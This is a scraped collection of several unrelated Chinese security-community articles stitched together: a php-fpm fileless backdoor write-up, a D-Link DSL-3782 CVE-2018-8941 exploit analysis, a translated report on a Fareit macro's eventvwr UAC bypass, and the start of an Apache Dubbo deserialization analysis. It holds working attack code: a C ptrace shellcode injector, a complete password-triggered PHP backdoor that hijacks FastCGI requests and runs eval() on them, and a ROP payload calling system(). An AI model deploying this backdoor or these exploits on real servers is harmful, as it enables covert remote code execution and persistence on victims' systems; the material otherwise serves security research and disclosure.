[root@localhost php-fpm.d]# lsof -i:9000
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
php-fpm 2439 nginx 0u IPv4 1168542 0t0 TCP localhost:cslistener (LISTEN)
php-fpm 30354 root 6u IPv4 1168542 0t0 TCP localhost:cslistener (LISTEN)
访问t1.php后,会阻塞在php的system函数调用里,此时查看sleep进程与worker进程的文件句柄:
[root@localhost php-fpm.d]# ps -ef|grep sleep
nginx 2547 2439 0 18:57 ? 00:00:00 sleep 60
[root@localhost php-fpm.d]# ls -al /proc/2547/fd
total 0
dr-x------ 2 nginx nginx 0 Oct 24 18:58 .
dr-xr-xr-x 9 nginx nginx 0 Oct 24 18:57 ..
lrwx------ 1 nginx nginx 64 Oct 24 18:58 0 -> socket:[1168542]
l-wx------ 1 nginx nginx 64 Oct 24 18:58 1 -> pipe:[1408640]
lrwx------ 1 nginx nginx 64 Oct 24 18:58 2 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 24 18:58 3 -> socket:[1408425]
lrwx------ 1 nginx nginx 64 Oct 24 18:58 7 -> anon_inode:[eventpoll]
[root@localhost php-fpm.d]# ls -al /proc/2439/fd
total 0
dr-x------ 2 nginx nginx 0 Oct 24 18:54 .
dr-xr-xr-x 9 nginx nginx 0 Oct 24 18:40 ..
lrwx------ 1 nginx nginx 64 Oct 24 18:54 0 -> socket:[1168542]
lrwx------ 1 nginx nginx 64 Oct 24 18:54 1 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 24 18:54 2 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 24 18:58 3 -> socket:[1408425]
lr-x------ 1 nginx nginx 64 Oct 24 18:58 4 -> pipe:[1408640]
lrwx------ 1 nginx nginx 64 Oct 24 18:54 7 -> anon_inode:[eventpoll]
可以发现请求t1.php后,nginx发起了一个fast-cgi请求到php-fpm进程,即woker进程里3号句柄`socket:[1408425]`。同时可以看到sleep继承了父进程php-fpm的0 1 2 3
7号句柄,其中的0号句柄也就是php-fpm监听的9000端口的socket句柄。
## 文件句柄泄露的利用
在子进程里有了继承来的socket句柄,就可以直接使用accept函数直接从该socket接受一个连接。下面是一个用于验证的简单c程序以及调用的php脚本:
// test.c
// gcc -o test test.c
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/in.h>
int main(int argc, char *argv[])
{
int sockfd, newsockfd, clilen;
struct sockaddr_in cli_addr;
clilen = sizeof(cli_addr);
sockfd = 0; //直接使用0句柄作为socket句柄
//这里accept会阻塞,接受连接后才会执行system()
newsockfd = accept(sockfd, (struct sockaddr *) &cli_addr, &clilen);
system("/bin/touch /tmp/lol");
return 0;
}
<?php
// t2.php
system("/tmp/test");
访问t2.php后,观察php-fpm进程以及子进程状态:
[root@localhost html]# ps -ef|grep php-fpm
nginx 2548 30354 0 Oct24 ? 00:00:00 php-fpm: pool www
nginx 2958 30354 0 11:07 ? 00:00:00 php-fpm: pool www
root 30354 1 0 Oct15 ? 00:00:40 php-fpm: master process (/etc/php-fpm.conf)
[root@localhost html]# ps -ef|grep test
nginx 2957 2548 0 11:07 ? 00:00:00 /tmp/test
[root@localhost html]# strace -p 2548
strace: Process 2548 attached
read(4,
[root@localhost html]# strace -p 2957
strace: Process 2957 attached
accept(0,
[root@localhost html]# strace -p 2958
strace: Process 2958 attached
accept(0,
可以看到php-fpm多了一个worker进程,用于测试的子进程test(pid:2957)阻塞在accept函数,解析t2.php的这个worker进程(pid:2548)阻塞在php的system函数里,系统调用体现为阻塞在read(),即等待system函数返回,因此master进程spawn出新的worker进程来处理正常的fast-cgi请求。此时php-fpm监听在tcp 9000的这个socket句柄上有两个进程在accept等待新的连接,一个是正常的php-fpm
worker(pid:2958)进程,另一个是我们的测试程序test。
此时我们请求一个php页面,nginx发起的到9000端口的fast-cgi请求就会有一定几率被我们的test进程accpet接受到。但是我们测试程序test里面没有处理fast-cgi请求,因此nginx直接向前端返回500。查看tmp目录发现生成了lol文件,说明test进程成功通过accept函数从继承来的socket句柄中接受了一个来自nginx的fast-cgi请求。
[root@localhost html]# ls -al /tmp/systemd-private-165040c986624007be902da008f27727-php-fpm.service-6HI0kT/tmp/
total 12
drwxrwxrwt 2 root root 29 Oct 25 11:27 .
drwx------ 3 root root 17 Oct 15 10:40 ..
-rw-r--r-- 1 nginx nginx 0 Oct 25 11:27 lol
-rwxr-xr-x 1 root root 8496 Oct 25 10:42 test
至此,我们利用思路就有了:
1. php脚本先删除自身,然后用system()等方法运行一个外部程序
2. 外部程序起来后删除自身,驻留在内存里,直接accpet从0句柄接受来自nginx的fast-cgi请求
3. 解析fast-cgi请求,如果含有特定的指令,拦截请求并执行相应的代码,否则认为是正常请求,转发到9000端口让正常的php-fpm worker处理
这个利用思路的不足之处是需要起一个外部的进程。
## 一个另类的利用方法
到了这里铺垫写完了,进入本文分享的重点部分:如何解决上文提到的需要单独起一个进程来处理fast-cgi请求的不足。
php-fpm解析php脚本,是在php-fpm的worker进程里进行的,也就是说理论上php代码是能访问到worker进程已经打开的文件句柄的。但是php对这块做了封装,在php里通过fopen、socket_create等操作文件、socket时,得到的是一个php
resource,每个resource绑定了相应的文件句柄,我们是无法直接操作到文件句柄的。可以通过下面的php脚本简单观察一下:
<?php
// t3.php
sleep(10);
$socket = socket_create( AF_INET, SOCK_STREAM, SOL_TCP );
sleep(10);
访问t3.php后,查看php-fpm worker进程的文件句柄:
[root@localhost html]# ls -al /proc/2958/fd
total 0
dr-x------ 2 nginx nginx 0 Oct 25 11:16 .
dr-xr-xr-x 9 nginx nginx 0 Oct 25 11:07 ..
lrwx------ 1 nginx nginx 64 Oct 25 11:16 0 -> socket:[1168542]
lrwx------ 1 nginx nginx 64 Oct 25 11:16 1 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 25 11:16 2 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 25 12:11 3 -> socket:[1428118]
lrwx------ 1 nginx nginx 64 Oct 25 11:16 7 -> anon_inode:[eventpoll]
[root@localhost html]# ls -al /proc/2958/fd
total 0
dr-x------ 2 nginx nginx 0 Oct 25 11:16 .
dr-xr-xr-x 9 nginx nginx 0 Oct 25 11:07 ..
lrwx------ 1 nginx nginx 64 Oct 25 11:16 0 -> socket:[1168542]
lrwx------ 1 nginx nginx 64 Oct 25 11:16 1 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 25 11:16 2 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 25 12:11 3 -> socket:[1428118]
lrwx------ 1 nginx nginx 64 Oct 25 12:11 4 -> socket:[1428132]
lrwx------ 1 nginx nginx 64 Oct 25 11:16 7 -> anon_inode:[eventpoll]
可以看到10秒内只有来自nginx的fast-cgi请求的3号句柄。而10秒后,4号句柄为php脚本中创建的socket,对应php脚本中的$socket资源。
如果我们能在php代码中构造出一个和0号句柄绑定的socket resource,我们就能直接用php的accpet()来处理来自nginx的fast-cgi请求而无需再起一个新的进程。但是翻遍了资料,最后发现php里无法用常规的方式构造指向特定文件句柄的resource。
但是我们发现worker进程在/proc/下面的文件owner并不是root,而是php-fpm的运行用户。这说明了php-fpm的master在fork出worker进程后,没有正确处理其dumpable flag,导致了我们可以用php-fpm
worker的运行用户的权限附加到worker上,对其进行操作。
那么我们就有了新的利用思路:
1. php脚本运行后先删除自身
2. php脚本里用socket_create()创建一个socket
3. php脚本释放一个外部程序,使用system()调用,此时子进程继承worker进程的运行权限
4. 子进程attach到父进程(php-fpm worker),向父进程中注入shellcode,使用dup2()系统调用将0号句柄复制到步骤2中所创建的socket对应的句柄号,并恢复worker进程状态后detach,退出
5. 子进程退出后,php代码里已经可以通过我们创建的socket resource来操作0号句柄,对其使用accept获取来自nginx的fast-cgi连接
6. 解析fast-cgi请求,如果含有特定的指令,拦截请求并执行相应的代码,否则认为是正常请求,转发到9000端口让正常的php-fpm worker处理
通过这个利用方法,我们可以将大部分代码都用php实现,并且最终也是以一个被注入过的php-fpm进程的形式存在于服务器上。外部c程序只是用于注入worker进程,复制文件句柄。以下为注入shellcode的c代码:
// dup04.c
// gcc -o dup04 dup04.c
#include <stdio.h>
#include <stdlib.h>
#include <memory.h>
#include <sys/ptrace.h>
#include <sys/wait.h>
#include <sys/user.h>
void *freeSpaceAddr(pid_t pid) {
FILE *fp;
char filename[30];
char line[850];
long addr;
char str[20];
char perms[5];
sprintf(filename, "/proc/%d/maps", pid);
fp = fopen(filename, "r");
if(fp == NULL)
exit(1);
while(fgets(line, 850, fp) != NULL)
{
sscanf(line, "%lx-%*lx %s %*s %s %*d", &addr, perms, str);
if(strstr(perms, "x") != NULL)
{
break;
}
}
fclose(fp);
return addr;
}
void ptraceRead(int pid, unsigned long long addr, void *data, int len) {
long word = 0;
int i = 0;
char *ptr = (char *)data;
for (i=0; i < len; i+=sizeof(word), word=0) {
if ((word = ptrace(PTRACE_PEEKTEXT, pid, addr + i, NULL)) == -1) {;
printf("[!] Error reading process memoryn");
exit(1);
}
ptr[i] = word;
}
}
void ptraceWrite(int pid, unsigned long long addr, void *data, int len) {
long word = 0;
int i=0;
for(i=0; i < len; i+=sizeof(word), word=0) {
memcpy(&word, data + i, sizeof(word));
if (ptrace(PTRACE_POKETEXT, pid, addr + i, word) == -1) {;
printf("[!] Error writing to process memoryn");
exit(1);
}
}
}
int main(int argc, char* argv[]) {
void *freeaddr;
//int pid = strtol(argv[1],0,10);
int pid = getppid();
int status;
struct user_regs_struct oldregs, regs;
memset(&oldregs, 0, sizeof(struct user_regs_struct));
memset(®s, 0, sizeof(struct user_regs_struct));
char shellcode[] = "x90x90x90x90x90x6ax21x58x48x31xffx6ax04x5ex0fx05xcc";
unsigned char *oldcode;
// Attach to the target process
ptrace(PTRACE_ATTACH, pid, NULL, NULL);
waitpid(pid, &status, WUNTRACED);
// Store the current register values for later
ptrace(PTRACE_GETREGS, pid, NULL, &oldregs);
memcpy(®s, &oldregs, sizeof(struct user_regs_struct));
oldcode = (unsigned char *)malloc(sizeof(shellcode));
// Find a place to write our code to
freeaddr = (void *)freeSpaceAddr(pid) + sizeof(long);
// Read from this addr to back up our code
ptraceRead(pid, (unsigned long long)freeaddr, oldcode, sizeof(shellcode));
// Write our new stub
//ptraceWrite(pid, (unsigned long long)freeaddr, "/tmp/inject.sox00", 16);
//ptraceWrite(pid, (unsigned long long)freeaddr+16, "x90x90x90x90x90x90x90", 8);
ptraceWrite(pid, (unsigned long long)freeaddr, shellcode, sizeof(shellcode));
// Update RIP to point to our code
regs.rip = (unsigned long long)freeaddr + 2;
// Set regs
ptrace(PTRACE_SETREGS, pid, NULL, ®s);
//sleep(5);
// Continue execution
ptrace(PTRACE_CONT, pid, NULL, NULL);
waitpid(pid, &status, WUNTRACED);
// Ensure that we are returned because of our int 0x3 trap
if (WIFSTOPPED(status) && WSTOPSIG(status) == SIGTRAP) {
// Get process registers, indicating if the injection suceeded
ptrace(PTRACE_GETREGS, pid, NULL, ®s);
if (regs.rax != 0x0) {
printf("[*] Syscall for dup2 success.n");
} else {
printf("[!] Library could not be injectedn");
return 0;
}
//// Now We Restore The Application Back To It's Original State ////
// Copy old code back to memory
ptraceWrite(pid, (unsigned long long)freeaddr, oldcode, sizeof(shellcode));
// Set registers back to original value
ptrace(PTRACE_SETREGS, pid, NULL, &oldregs);
// Resume execution in original place
ptrace(PTRACE_DETACH, pid, NULL, NULL);
printf("[*] Resume proccess.n");
} else {
printf("[!] Fatal Error: Process stopped for unknown reasonn");
exit(1);
}
return 0;
}
代码中注入的部分参考自网上,shellcode功能很简单,通过syscall调用dup2(0,4),汇编为:
5: 6a 21 pushq $0x21
7: 58 pop %rax
8: 48 31 ff xor %rdi,%rdi
b: 6a 04 pushq $0x4
d: 5e pop %rsi
e: 0f 05 syscall
10: cc int3
使用如下php代码进行注入测试并观察效果:
<?php
// t4.php
sleep(10);
$socket = socket_create( AF_INET, SOCK_STREAM, SOL_TCP );
sleep(10);
system('/tmp/dup04');
sleep(10);
访问t4.php后查看文件句柄:
[root@localhost html]# ls -al /proc/3022/fd
total 0
dr-x------ 2 nginx nginx 0 Oct 25 16:12 .
dr-xr-xr-x 9 nginx nginx 0 Oct 25 16:12 ..
lrwx------ 1 nginx nginx 64 Oct 25 17:50 0 -> socket:[1168542]
lrwx------ 1 nginx nginx 64 Oct 25 17:50 1 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 25 17:50 2 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 25 17:59 3 -> socket:[1428126]
lrwx------ 1 nginx nginx 64 Oct 25 17:50 7 -> anon_inode:[eventpoll]
[root@localhost html]# ls -al /proc/3022/fd
total 0
dr-x------ 2 nginx nginx 0 Oct 25 16:12 .
dr-xr-xr-x 9 nginx nginx 0 Oct 25 16:12 ..
lrwx------ 1 nginx nginx 64 Oct 25 17:50 0 -> socket:[1168542]
lrwx------ 1 nginx nginx 64 Oct 25 17:50 1 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 25 17:50 2 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 25 17:59 3 -> socket:[1428126]
lrwx------ 1 nginx nginx 64 Oct 25 17:59 4 -> socket:[1435131]
lrwx------ 1 nginx nginx 64 Oct 25 17:50 7 -> anon_inode:[eventpoll]
[root@localhost html]# ls -al /proc/3022/fd
total 0
dr-x------ 2 nginx nginx 0 Oct 25 16:12 .
dr-xr-xr-x 9 nginx nginx 0 Oct 25 16:12 ..
lrwx------ 1 nginx nginx 64 Oct 25 17:50 0 -> socket:[1168542]
lrwx------ 1 nginx nginx 64 Oct 25 17:50 1 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 25 17:50 2 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 25 17:59 3 -> socket:[1428126]
lrwx------ 1 nginx nginx 64 Oct 25 17:59 4 -> socket:[1168542]
lrwx------ 1 nginx nginx 64 Oct 25 17:50 7 -> anon_inode:[eventpoll]
可以看到worker进程在前10秒内只有来自nginx的一个3号句柄;10-20秒多出来的4号句柄socket:[1435131]为php代码中socket_create后创建的socket;20秒后dup4运行结束,dup(0,2)成功调用,0号句柄的socket:[1168542]成功复制到4号句柄。此时php代码中已经可以通过$socket来操作php-fpm监听tcp 9000的socket了。
附上一个简单实现的脚本,通过php来解析fast-cgi并拦截特定请求:
<?php
$password = "beedoor";
function dolog($msg) {
file_put_contents('/tmp/log', date('Y-m-d H:i:s') . ' ---- ' . $msg . "n", FILE_APPEND);
}
function readfcgi($socket, $type) {
global $password;
$buffer="";
$postdata="";
while(1) {
dolog("Read 8 bytes header.");
$data = socket_read($socket, 8);
if ($data === "")
return -1;
$buffer .= $data;
dolog(bin2hex($data));
$header = unpack("Cver/Ctype/nid/nlen/Cpadding/Crev", $data);
$body_len = $header["len"] + $header["padding"];
if ($body_len > 0) {
dolog("Read " . $body_len . " bytes body.");
$data = socket_read($socket, $body_len);
if ($data === "")
return -1;
$buffer .= $data;
dolog(bin2hex($data));
if ($header["type"] == 5) {
$postdata .= $data;
dolog("Post data found.");
}
}
if ($header["type"] == $type && $body_len < 65535) {
$stype = $type === 5 ? 'FCGI_STDIN' : 'FCGI_END_REQUEST';
dolog($stype . " finished, braek.");
break;
}
}
//dolog(bin2hex($postdata));
parse_str($postdata, $post_array);
$intercept_flag = array_key_exists($password, $post_array) ? true : false;
if ($intercept_flag)
{
dolog("Password in postdata, intercepted.");
return array("intercept" => true, "buffer" => $postdata);
} else {
dolog("No password, passthrough.");
return array("intercept" => false, "buffer" => $buffer);
}
}
dolog("Init socket rescoure.");
$socket = socket_create( AF_INET, SOCK_STREAM, SOL_TCP );
dolog("dup(0,4);");
system('/tmp/dup04');
dolog("All set, waiting for connections.");
while (1) {
$acpt=socket_accept($socket);
dolog("Incoming connection.");
$buffer = readfcgi($acpt,5);
if ($buffer["intercept"] === true) {
parse_str($buffer["buffer"], $postdata);
$header = "";
$outbuffer = "Content-type: text/htmlrnrn";
ob_clean();
ob_start();
eval($postdata[$password]);
$outbuffer .= ob_get_clean();
dolog("Eval code success.");
$outbuffer_len = strlen($outbuffer);
dolog("Outbuffer length: " . $outbuffer_len . "bytes.");
$slice_len = unpack("n", "x1fxf8");
$slice_len = $slice_len[1];
while ( strlen($outbuffer) > $slice_len ) {
$slice = substr($outbuffer, 0, $slice_len);
$header = pack("C2n2C2", 0x01, 0x06, 1, $slice_len, 0x00, 0x00);
$sent_len = socket_write($acpt, $header, 8);
dolog("Sending " . $sent_len . " bytes slice header.");
dolog(bin2hex($header));
$sent_len = socket_write($acpt, $slice, $slice_len);
dolog("Sending " . $sent_len . " bytes slice.");
dolog(bin2hex($slice));
$outbuffer = substr($outbuffer, $slice_len);
}
$outbuffer_len = strlen($outbuffer);
if ( $outbuffer_len % 8 > 0)
$padding_len = 8 - ($outbuffer_len % 8);
dolog("Processing last slice, outbuffer length: " . $outbuffer_len . " , padding length: " . $padding_len . " bytes.");
$outbuffer .= str_repeat("", $padding_len);
$header = pack("C2n2C2", 0x01, 0x06, 1, $outbuffer_len, $padding_len, 0x00);
$sent_len = socket_write($acpt, $header, 8);
dolog("Sent 8 bytes STDOUT header to webserver.");
dolog(bin2hex($header));
$sent_len = socket_write($acpt, $outbuffer, strlen($outbuffer));
dolog("Sent " . $sent_len . " bytes STDOUT body to webserver.");
dolog(bin2hex($outbuffer));
$header = pack("C2n2C2", 0x01, 0x03, 1, 8, 0x00, 0x00);
$endbody = pack("C8", 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x0);
$sent_len = socket_write($acpt, $header, 8);
dolog("Sent 8 bytes REQUEST_END header to webserver.");
dolog(bin2hex($header));
$sent_len = socket_write($acpt, $endbody, 8);
dolog("Sent 8 bytes REQUEST_END body to webserver.");
dolog(bin2hex($endbody));
socket_shutdown($acpt);
continue;
} else {
$buffer = $buffer["buffer"];
}
dolog("The full buffer size is " . strlen($buffer) . " bytes.");
$fpm_socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
if ($fpm_socket === false) {
dolog("Create socket for real php-fpm failed.");
socket_close($acpt);
}
if (socket_connect($fpm_socket, "127.0.0.1", 9000) === false) {
dolog("Connect to real php-fpm failed.");
socket_close($acpt);
}
dolog("Connected to real php-fpm.");
$sent_len = socket_write($fpm_socket, $buffer, strlen($buffer));
dolog("Sent " . $sent_len . " to real php-fpm.");
$buffer = readfcgi($fpm_socket, 3);
//TODO: intercept real output
$buffer = $buffer["buffer"];
dolog("Recieved " . strlen($buffer) . " from real php-fpm.");
socket_close($fpm_socket);
$sent_len = socket_write($acpt, $buffer);
dolog("Sent " . $sent_len . " bytes back to webserver.");
socket_shutdown($acpt);
dolog("Shutdown connection from webserver.");
}
## 利用限制
上面给出的php实现,利用的前提是Linux下的php-fpm环境,同时有php版本限制,需5.x<5.6.35,7.0.x<7.0.29,7.1.x<7.1.16,7.2.x<7.2.4。因为利用到的两个前提条件中,worker进程未正确设置dumpable
flag这个问题已经在CVE-2018-10545中修复,详情请自行查阅。而另一个条件,在php中通过system等函数来调用第三方程序时未正确处理文件描述符的问题,也已经提交给php官方,但php官方认为未能导致安全问题,不予处理。所以截止目前为止,最新版本的php-fpm都存在文件描述符泄露的问题。
## 总结
本文分享了一种php-fpm的另类后门实现,但比较受限。该方法虽然实现了无文件、无进程、能主动触发等特性,但是无法实现持续化,php-fpm服务重启后即失效;同时由于生产环境中php-fpm的worker进程众多,fast-cgi请求能被我们accept接受到的几率也比较小,不能稳定的触发。仅希望本文能抛砖引玉,引起大家对该问题进行更深入的探讨。如文中存在描述不准确的地方,欢迎大家批评指正。
当然如果你愿意同我们一起进行安全技术的研究和探索,请发送简历到 [[email protected]](mailto:[email protected]),我们期望你的加入。 | 社区文章 |
## cve-2018-8941分析
想开始入门搞搞路由器,选择cve-2018-8941入门。因为感觉网上能找到的资料不是太详细,所以想写一篇新手入门向的记录一下。
参考:<https://github.com/SECFORCE/CVE-2018-8941>
参考:<https://www.freebuf.com/articles/wireless/168870.html>
固件下载:
ftp://ftp.dlink.eu/Products/dsl/dsl-3782/driver_software/DSL-3782_A1_EU_1.01_07282016.zip
## 漏洞信息
在/userfs/bin/tcapi 二进制文件中存在栈溢出漏洞,tcapi是一个被用作Web GUI中“诊断”功能的包装。
现实世界中触发该漏洞需要通过身份验证,经过身份验证的用户可以使用“ set Diagnostics_Entry”功能将一个长缓冲区作为“
Addr”参数传递给“ / user / bin / tcapi”二进制文件,并导致内存损坏。进一步可以覆盖返回地址,劫持控制流执行任意代码。
## 详细分析
首先用firmware-analysis-toolkit进行一个仿真模拟,在里面发现了Diagnostics Entry Address的接口
但是无法输入造成栈溢出的数据(因为在前端有校验),所以通过burpsuite发送造成栈溢出的数据。
把burpsuite发送的内容改成栈溢出的数据,可以看到存返回地址的ra寄存器已经被覆盖了
路由器也崩了
现在回到具体漏洞点,首先运行tcapi文件,用qemu-mips-static来运行程序以及进行调试。
我们要运行的是set 功能 后面应该跟三个参数,正常来说应该是这样的:sudo chroot . ./qemu-mips-static
userfs/bin/tcapi set Diagnostics_Entry Addr www 或者IP (如192.168.100.1)
我们使用IDA进行调试来看一下,给qemu提供了调试功能,-g 参数加上端口号就可以用gdb或者IDA的remote gdb 进行调试了。
可以看到程序调用tcapi_set函数,该函数位于libtcapi中实现。
而tcapi_set中的strcpy调用没有检验长度导致了栈溢出的发生。且简单计算可以得知存放返回地址的栈距离第三个参数在栈上的偏移是596
我们令第三个参数为'A'×596+'BBBB',实际调试的时候可以看到,当栈溢出发生后,存放返回值的寄存器的值变为了42424242('BBBB')
已经可以覆盖返回地址了,那么接下来怎么执行我们自己的命令呢?checksec可以看到什么保护都没开,那首先考虑写shellcode?本来我的想法是找到类似jmp
esp这样的指令然后在后面写Shellcode就行了。这个打算后面花时间看看mips有没有类似的指令,或者看看有没有哪里可以泄露栈地址?
老老实实构造rop链,然而发现tcapi这个程序里没有合适的gadget,只能去libc里找了,可以通过readelf -d 判断程序的依赖库
我们选择libc.so.0
首先我们可以控制的是s0-s3,ra,使用mipsrop查找符合条件的gadget
我们选择16710偏移处的gadget,最终调用的函数地址由s0寄存器决定,而参数是sp+24,所以我们只需要让libcbase+16708覆盖$ra寄存器,system实际地址覆盖s0寄存器,和esp+24。
那么为了测试,我们需要获得libc基址,原Poc作者说"since we are exploiting through the WEB GUI,
binary process mappings (/proc/pid of boa/maps) were obtained from
'/userfs/bin/boa' binary",意思是运行boa,然后通过cat proc/pid/boa
获得libc基址吗?但是经过我的测试发现并不能对应上,我拿到基址的方法是通过给qemu 加上-strace参数,然后看系统调用得到的。
这里我也不太确定,我看到open
libc.so.0过后用read读进了0x40867000,把0x40867000+offset带进IDA里去找,稍微调整一下发现了0x40868000是libc基址。
所以最后我们的payload就是
import struct
libc_base = 0x40868000
libc_system = struct.pack(">I",libc_base+0x59bb0)
rop_pad = 'A'*580
s0 = libc_system
s1 = 'BBBB'
s2 = 'BBBB'
s3 = 'BBBB'
ra = struct.pack(">I",libc_base+0x16708)
payload = rop_pad + s0 + s1 + s2 + s3 + ra + "C"*24+'ls'
最后使用qemu触发就行了 | 社区文章 |
# 【技术分享】Fareit木马新变种:恶意宏绕过UAC提权新方法
|
##### 译文声明
本文是翻译文章,文章来源:blog.fortinet.com
原文地址:<http://blog.fortinet.com/2016/12/16/malicious-macro-bypasses-uac-to-elevate-privilege-for-fareit-malware>
译文仅供参考,具体内容表达以及含义原文为准。
**翻译:**[ **pwn_361**
****](http://bobao.360.cn/member/contribute?uid=2798962642)
**预估稿费:150RMB(不服你也来投稿啊!)**
******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******
**前言**
为了生存下来,基于宏的下载者需要不断开发新的技术,用于规避沙箱环境和对抗杀毒软件。近日,研究人员发现[Fareit](https://blog.fortinet.com/2016/05/06/new-fareit-variant-analysis)设计了一个恶意的宏文档,用于绕过Windows UAC,并执行Fareit。
根据2015年4月统计, 由Fareit感染的肉鸡组成的僵尸网络,每天可以发送77亿封垃圾邮件, 并通过邮件传播恶意软件盗取网银, 比特币等用户信息。
Fareit木马感染全球态势—-根据2015年数据统计
Fareit木马感染国内情况—-根据2015年数据统计
**垃圾邮件**
这个恶意文档用垃圾邮件来传播,在社会工程学策略的引诱下,可能会有很多感兴趣的人。
**带恶意文档的垃圾邮件**
通常,当文档打开时,目标受害者被鼓励开启宏执行。当用户开启宏时,恶意宏会在后台执行。
**恶意文档鼓励用户开启宏**
这个宏通过向真实字符串中插入乱码的方法,进行了简单的混淆。
删除乱码的函数
下面是一个例子:
真实的字符串是”cmd.exe/c powershell”。
下面是这个宏里执行的完整SHELL命令:
里面包含了恶意宏文件下载和执行恶意软件的常见行为。然而,让我们感兴趣的是,这个宏会以高权限执行Fareit木马(sick.exe),而它本身是以低权限运行的。根据默认的UAC设置,在没有UAC权限提示弹出的情况下,它做到这些应该是不可能的。但是实际上,它绕过UAC设置。并执行Windows本地应用,eventvwr.exe(事件查看器)。
宏执行了事件查看器和Fareit(sick.exe)
**绕过UAC并提权**
一个程序在系统中以高权限运行,意味着它能有更多资源的访问权,这对于一个低权限的程序是达不到的。就恶意软件而言,这意味着它有偷取更多数据的能力、做更多事的机会。
UAC安全机制用于阻止应用程序在没有用户允许的情况下以高权限运行。这也是一个方便的功能,可以允许用户在不切换用户的情况下,执行管理员和非管理员任务。
为了能更好理解这个SHELL命令,我们将它分成四部分。
第一部分仅仅是下载Fareit恶意软件,并存储为%TEMP%sick.exe。
命令是:
第二部分是我们开始感兴趣的地方,这个恶意宏向注册表中添加了下面的一项:
命令是:
HKCUSoftwareClasses
包含打开指定文件类型时使用默认软件的注册表项。将恶意软件添加到这个注册表项,意味着每次打开一个mscfile(.msc)文件时,这个恶意软件都会被执行。但其实重点不在这,添加这个注册表项还有更重要的原因。
来看一下第三部分的命令。在改变注册表后,它执行了windows的事件查看器程序,这是一个为监视和排除故障的工具,可以查看程序和系统记录。
命令是:
默认情况下,打开事件查看器时,会先执行mmc.exe(windows管理员控制台),但是,事件查看器并不是直接打开mmc.exe,会首先按顺序在两个注册表地址中执行一个查询,分别是:
HKCUSoftwareClassesmscfileshellopencommand;
HKCRmscfileshellopencommand;
在上面一个注册表项中已经写入了我们的恶意软件的地址(写入时不需要高权限),下面的一个注册表项里面是什么呢,如下图,是mmc.exe在系统中的地址:
最后恶意软件被先执行了。
现在,非常重要的是:事件查看器启动一个程序时会有一个[自动提权](https://technet.microsoft.com/en-us/library/2009.07.uac.aspx#id0560031)的参数。意味着它能在没有UAC提示的情况下以高权限执行一个程序。从而由它启动的任何一个子进程,都会以高权限运行,在这个安例中,Fareit就以高权限运行了。
在这个案例中,存在的漏洞是:一个高权限的Windows本地应用程序(eventvwr .exe)的参数、或依赖的系统构件,可以很容易的被较低权限的程序修改。
这个UAC绕过技术是enigma0x3几个月前发现的,漏洞的详细分析可以从[这里看到](https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/)。
SHELL命令的第四部分是“%tmp%sick.exe”,试图再次执行Fareit木马,这可能仅仅是以高权限启动失败后的一个故障安全机制。
**结论**
基于宏的恶意软件攻击已经出现了很长时间了,大部分是因为这是非常有效的社会工程学方案。随着时间的过去,它们为了规避探测,变得更加积极并富有创建性,这个例子就很好的体现了它的进步和发展,今后,我们肯定会看到其他的变种。
不久前,安全研究人员发布绕过这种UAC绕过技术的POC代码。向公众分享这样的信息总是有好处也有坏处。对于安全人员,它可以作为一个好的启发,用来规划和减轻其不良影响。但是,这也给了坏人一个好机会。
总之,这里有一些简单的安全措施,可以减轻这些类型的攻击:
如果不使用宏,则禁用宏的执行;
将UAC设置为“总是通知”;
警惕那些来历不明的电子邮件和文件;
**参考文章**
<http://www.freebuf.com/news/85568.html>
<http://blog.fortinet.com/2016/12/16/malicious-macro-bypasses-uac-to-elevate-privilege-for-fareit-malware>
<https://technet.microsoft.com/en-us/library/2009.07.uac.aspx#id0560031> | 社区文章 |
作者:[jweny](https://github.com/jweny) [safe6 ](https://github.com/Safe6sec)
[Koourl](https://github.com/koourl)
## 0x01 写在前面
Apache Dubbo 是一款开源的一个高性能的 Java RPC 框架,致力于提供高性能透明化的 RPC
远程服务调用方案,常用于开发微服务和分布式架构相关的需求。
Apache Dubbo 默认支持泛化引用由服务端 API 接口暴露的所有方法,这些调用统一由 GenericFilter 处理。GenericFilter
将根据客户端提供的接口名、方法名、方法参数类型列表,根据反射机制获取对应的方法,再根据客户端提供的反序列化方式将参数进行反序列化成 pojo
对象。本漏洞通过 JavaNative 来实现反序列化,进而触发特定 Gadget ,最终导致了远程代码执行。
存在漏洞版本 | 安全版本
---|---
2.7.x <= 2.7.21 | 2.7.x >= 2.7.22
3.0.x <= 3.0.13 | 3.0.x >= 3.0.14
3.1.x <= 3.1.5 | 3.1.x >= 3.1.6
## 0x02 漏洞环境搭建
漏洞环境可使用 lz2y 师傅文章
[CVE-2021-3017](https://mp.weixin.qq.com/s?__biz=MzA4NzUwMzc3NQ==&mid=2247488856&idx=1&sn=ee37514a5bfbf8c35f4ec661a4c7d45a&chksm=903933a8a74ebabecaf9428995491494f20e5b24a15f8d52e79d3a9dac601620c21d097cdc1f&scene=21#wechat_redirect)
Step1: 启动 zookeeeper
Step2: 启动 dubbo provider。注册接口 demoService,方法为 sayHello。
## 0x03 漏洞分析
### 请求处理逻辑
Dubbo 处理请求的完整处理过程如下:
validateClass:110, SerializeClassChecker (org.apache.dubbo.common.utils)
realize0:398, PojoUtils (org.apache.dubbo.common.utils)
realize:220, PojoUtils (org.apache.dubbo.common.utils)
realize:107, PojoUtils (org.apache.dubbo.common.utils)
invoke:96, GenericFilter (org.apache.dubbo.rpc.filter)
